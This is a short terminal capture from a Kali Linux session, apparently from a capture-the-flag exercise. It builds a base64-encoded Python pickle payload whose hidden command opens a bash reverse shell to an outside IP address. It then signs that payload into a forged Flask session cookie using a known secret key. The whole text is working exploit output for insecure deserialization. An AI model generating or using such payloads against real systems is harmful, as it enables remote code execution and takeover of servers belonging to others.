 ┌──(ajay㉿kali)-[~/Desktop]
└─$ python2 2.py
Y3Bvc2l4CnN5c3RlbQpwMAooUyJiYXNoIC1jICdiYXNoIC1pID4mIC9kZXYvdGNwLzE1Ni4yMzguMjMzLjE3Lzc3Nzcg
4mMSciCnAxCnRwMgpScDMKLg==
┌──(ajay㉿kali)-[~/Desktop]
└─$ python3 1.py encode -s 'glzjin22948575858jfjfjufirijidjitg3uiiuuh' -t "{'u':{'b':'Y3Bvc2
CnN5c3RlbQpwMAooUyJiYXNoIC1jICdiYXNoIC1pID4mIC9kZXYvdGNwLzE1Ni4yMzguMjMzLjE3Lzc3NzcgMD4mMSci
AxCnRwMgpScDMKLg=='}}"
eyJ1Ijp7ImIiOiJZM0J2YzJsNENuTjVjM1JsYlFwd01Bb29VeUppWVhOb0lDMWpJQ2RpWVhOb0lDMXBJRDRtSUM5a1pY
ZkR053THpFMU5pNHlNemd1TWpNekxqRTNMemMzTnpjZ01ENG1NU2NpQ25BeENuUndNZ3BTY0RNS0xnPT0ifX0.Zv-Zvw
apAbMK6GM_kKacCaUh9MfnuZO0